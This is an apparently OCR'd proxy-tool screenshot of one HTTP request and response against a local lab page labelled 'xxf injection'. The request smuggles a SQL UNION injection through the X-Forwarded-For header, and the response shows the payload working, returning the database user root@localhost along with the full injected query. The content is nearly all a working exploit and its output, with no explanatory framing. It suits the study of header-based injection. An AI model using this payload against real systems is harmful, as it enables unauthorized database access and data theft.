 Request
Pretty Raw Hex \n
1 GET /09/vul/xxf.php HTTP/1.1
2 Host: 192.168.19.156
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie : PHPSESSID =8870okdd1ce1q6tdb5h3vllkg1
10 X-Forwarded-for : 127.0.0.11'union select 1,2,3,user()#
11 Connection : close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Nov 2022 02:47:46 GMT
3 Server : Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length : 173
6 Connection : close
7 Content-Type : text/html;charset=utf8
8
9 <h2>
xxf injection
</h2>
id:1<br>
用户名:3<br>
登录地:root@localhost <br>
<hr>
<br>
查询的语句是: select * from login_ip where ip='127.0.0.11'union select
1,2,3,user()#'